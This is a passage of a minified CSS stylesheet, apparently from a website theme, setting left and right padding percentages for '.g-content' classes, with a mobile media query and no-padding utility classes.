.g-content{padding-left:15%;padding-right:15%}.padding-16 .g-content{padding-left:16%;padding-right:16%}.padding-17 .g-content{padding-left:17%;padding-right:17%}.padding-18 .g-content{padding-left:18%;padding-right:18%}.padding-19 .g-content{padding-left:19%;padding-right:19%}.padding-20 .g-content{padding-left:20%;padding-right:20%}.padding-21 .g-content{padding-left:21%;padding-right:21%}.padding-22 .g-content{padding-left:22%;padding-right:22%}.padding-23 .g-content{padding-left:23%;padding-right:23%}.padding-24 .g-content{padding-left:24%;padding-right:24%}.padding-25 .g-content{padding-left:25%;padding-right:25%}.padding-26 .g-content{padding-left:26%;padding-right:26%}.padding-27 .g-content{padding-left:27%;padding-right:27%}.padding-28 .g-content{padding-left:28%;padding-right:28%}.padding-29 .g-content{padding-left:29%;padding-right:29%}.padding-30 .g-content{padding-left:30%;padding-right:30%}.padding-31 .g-content{padding-left:31%;padding-right:31%}.padding-32 .g-content{padding-left:32%;padding-right:32%}.padding-33 .g-content{padding-left:33%;padding-right:33%}.padding-34 .g-content{padding-left:34%;padding-right:34%}.padding-35 .g-content{padding-left:35%;padding-right:35%}.padding-36 .g-content{padding-left:36%;padding-right:36%}.padding-37 .g-content{padding-left:37%;padding-right:37%}.padding-38 .g-content{padding-left:38%;padding-right:38%}.padding-39 .g-content{padding-left:39%;padding-right:39%}.padding-40 .g-content{padding-left:40%;padding-right:40%}.padding-41 .g-content{padding-left:41%;padding-right:41%}.padding-42 .g-content{padding-left:42%;padding-right:42%}.padding-43 .g-content{padding-left:43%;padding-right:43%}.padding-44 .g-content{padding-left:44%;padding-right:44%}.padding-45 .g-content{padding-left:45%;padding-right:45%}.padding-46 .g-content{padding-left:46%;padding-right:46%}.padding-47 .g-content{padding-left:47%;padding-right:47%}.padding-48 .g-content{padding-left:48%;padding-right:48%}.padding-49 .g-content{padding-left:49%;padding-right:49%}.padding-50 .g-content{padding-left:50%;padding-right:50%}.padding-51 .g-content{padding-left:51%;padding-right:51%}.padding-52 .g-content{padding-left:52%;padding-right:52%}.padding-53 .g-content{padding-left:53%;padding-right:53%}.padding-54 .g-content{padding-left:54%;padding-right:54%}.padding-55 .g-content{padding-left:55%;padding-right:55%}.padding-56 .g-content{padding-left:56%;padding-right:56%}.padding-57 .g-content{padding-left:57%;padding-right:57%}.padding-58 .g-content{padding-left:58%;padding-right:58%}.padding-59 .g-content{padding-left:59%;padding-right:59%}.padding-60 .g-content{padding-left:60%;padding-right:60%}.padding-61 .g-content{padding-left:61%;padding-right:61%}.padding-62 .g-content{padding-left:62%;padding-right:62%}.padding-63 .g-content{padding-left:63%;padding-right:63%}.padding-64 .g-content{padding-left:64%;padding-right:64%}.padding-65 .g-content{padding-left:65%;padding-right:65%}.padding-66 .g-content{padding-left:66%;padding-right:66%}.padding-67 .g-content{padding-left:67%;padding-right:67%}.padding-68 .g-content{padding-left:68%;padding-right:68%}.padding-69 .g-content{padding-left:69%;padding-right:69%}.padding-70 .g-content{padding-left:70%;padding-right:70%}.padding-71 .g-content{padding-left:71%;padding-right:71%}.padding-72 .g-content{padding-left:72%;padding-right:72%}.padding-73 .g-content{padding-left:73%;padding-right:73%}.padding-74 .g-content{padding-left:74%;padding-right:74%}.padding-75 .g-content{padding-left:75%;padding-right:75%}.padding-76 .g-content{padding-left:76%;padding-right:76%}.padding-77 .g-content{padding-left:77%;padding-right:77%}.padding-78 .g-content{padding-left:78%;padding-right:78%}.padding-79 .g-content{padding-left:79%;padding-right:79%}.padding-80 .g-content{padding-left:80%;padding-right:80%}.padding-81 .g-content{padding-left:81%;padding-right:81%}.padding-82 .g-content{padding-left:82%;padding-right:82%}.padding-83 .g-content{padding-left:83%;padding-right:83%}.padding-84 .g-content{padding-left:84%;padding-right:84%}.padding-85 .g-content{padding-left:85%;padding-right:85%}.padding-86 .g-content{padding-left:86%;padding-right:86%}.padding-87 .g-content{padding-left:87%;padding-right:87%}.padding-88 .g-content{padding-left:88%;padding-right:88%}.padding-89 .g-content{padding-left:89%;padding-right:89%}.padding-90 .g-content{padding-left:90%;padding-right:90%}.padding-91 .g-content{padding-left:91%;padding-right:91%}.padding-92 .g-content{padding-left:92%;padding-right:92%}.padding-93 .g-content{padding-left:93%;padding-right:93%}.padding-94 .g-content{padding-left:94%;padding-right:94%}.padding-95 .g-content{padding-left:95%;padding-right:95%}.padding-96 .g-content{padding-left:96%;padding-right:96%}.padding-97 .g-content{padding-left:97%;padding-right:97%}.padding-98 .g-content{padding-left:98%;padding-right:98%}.padding-99 .g-content{padding-left:99%;padding-right:99%}.padding-100 .g-content{padding-left:100%;padding-right:100%}@media all and (max-width:767px){.padding-1 .g-content,.padding-10 .g-content,.padding-100 .g-content,.padding-11 .g-content,.padding-12 .g-content,.padding-13 .g-content,.padding-14 .g-content,.padding-15 .g-content,.padding-16 .g-content,.padding-17 .g-content,.padding-18 .g-content,.padding-19 .g-content,.padding-2 .g-content,.padding-20 .g-content,.padding-21 .g-content,.padding-22 .g-content,.padding-23 .g-content,.padding-24 .g-content,.padding-25 .g-content,.padding-26 .g-content,.padding-27 .g-content,.padding-28 .g-content,.padding-29 .g-content,.padding-3 .g-content,.padding-30 .g-content,.padding-31 .g-content,.padding-32 .g-content,.padding-33 .g-content,.padding-34 .g-content,.padding-35 .g-content,.padding-36 .g-content,.padding-37 .g-content,.padding-38 .g-content,.padding-39 .g-content,.padding-4 .g-content,.padding-40 .g-content,.padding-41 .g-content,.padding-42 .g-content,.padding-43 .g-content,.padding-44 .g-content,.padding-45 .g-content,.padding-46 .g-content,.padding-47 .g-content,.padding-48 .g-content,.padding-49 .g-content,.padding-5 .g-content,.padding-50 .g-content,.padding-51 .g-content,.padding-52 .g-content,.padding-53 .g-content,.padding-54 .g-content,.padding-55 .g-content,.padding-56 .g-content,.padding-57 .g-content,.padding-58 .g-content,.padding-59 .g-content,.padding-6 .g-content,.padding-60 .g-content,.padding-61 .g-content,.padding-62 .g-content,.padding-63 .g-content,.padding-64 .g-content,.padding-65 .g-content,.padding-66 .g-content,.padding-67 .g-content,.padding-68 .g-content,.padding-69 .g-content,.padding-7 .g-content,.padding-70 .g-content,.padding-71 .g-content,.padding-72 .g-content,.padding-73 .g-content,.padding-74 .g-content,.padding-75 .g-content,.padding-76 .g-content,.padding-77 .g-content,.padding-78 .g-content,.padding-79 .g-content,.padding-8 .g-content,.padding-80 .g-content,.padding-81 .g-content,.padding-82 .g-content,.padding-83 .g-content,.padding-84 .g-content,.padding-85 .g-content,.padding-86 .g-content,.padding-87 .g-content,.padding-88 .g-content,.padding-89 .g-content,.padding-9 .g-content,.padding-90 .g-content,.padding-91 .g-content,.padding-92 .g-content,.padding-93 .g-content,.padding-94 .g-content,.padding-95 .g-content,.padding-96 .g-content,.padding-97 .g-content,.padding-98 .g-content,.padding-99 .g-content{padding-left:.7815rem;padding-right:.7815rem}}.nopaddingleft .g-content{padding-left:0}.nopaddingright .g-content{padding-right:0}.nopaddingleftright .g-content{padding-left:0;padding-right:0}.nopaddingtop .g-content{padding-top:0}.nopaddingbottom .g-content{padding-bottom:0}.nopaddingtopbottom .g-content{padding-top:0;padding-bottom:0}
